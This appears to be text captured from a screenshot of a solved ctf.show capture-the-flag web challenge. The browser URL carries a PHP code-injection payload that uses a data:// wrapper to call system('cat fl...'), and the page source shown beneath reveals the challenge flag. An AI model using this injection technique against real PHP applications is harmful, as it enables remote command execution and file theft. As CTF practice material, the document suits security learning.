 不安全 b7a3ab59-4ae3-4517-9eb5-1ea76223b297.challenge.ctf.show/?c=data://text/plain,<?=%20system("cat%20fl...
Gmail 安全知识 安全工具 学习 博客&知识库 平台&靶场 SRC writeup 编码/加解密 报错解决 漏洞复现 Tianze's Bl
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c7a3bba1-9a0b-4c1c-926c-0e021a8b39f7}";$flag="ctfshow{c7a3bba1-9a0b-4c1c-926c-0e021a8b39f7}";.php-->
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark">
<head>…</head>
<body></body> == $0
</html>